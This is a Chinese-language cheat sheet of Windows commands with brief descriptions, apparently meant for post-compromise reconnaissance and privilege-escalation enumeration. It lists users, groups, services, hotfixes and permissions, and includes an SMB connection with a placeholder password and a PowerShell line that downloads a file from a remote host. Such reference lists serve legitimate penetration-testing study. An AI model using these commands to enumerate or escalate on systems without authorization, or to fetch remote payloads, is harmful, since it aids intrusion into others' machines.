 命令 描述
systeminfo 打印系统信息
whoami 获得当前用户名
whoami /priv 当前帐户权限
ipconfig 网络配置信息
ipconfig /displaydns 显示DNS缓存
route print 打印出路由表
arp -a 打印arp表
hostname 主机名
net user 列出用户
net user UserName 关于用户的信息
net use \SMBPATH Pa$$w0rd /u:UserName 连接SMB
net localgroup 列出所有组
net localgroup GROUP 关于指定组的信息
net view \127.0.0.1 会话打开到当前计算机
net session 开放给其他机器
netsh firewall show config 显示防火墙配置
DRIVERQUERY 列出安装的驱动
tasklist /svc 列出服务任务
net start 列出启动的服务
dir /s foo 在目录中搜索包含指定字符的项
dir /s foo == bar 同上
sc query 列出所有服务
sc qc ServiceName 找到指定服务的路径
shutdown /r /t 0 立即重启
type file.txt 打印出内容
icacls “C:\Example” 列出权限
wmic qfe get Caption,Description,HotFixID,InstalledOn 列出已安装的布丁
(New-Object
System.Net.WebClient).DownloadFile(“http://host/file”,“C:\LocalPath”) 利用ps远程下载文件到本地
accesschk.exe -qwsu “Group” 修改对象（尝试Everyone，
Authenticated Users和/
或Users）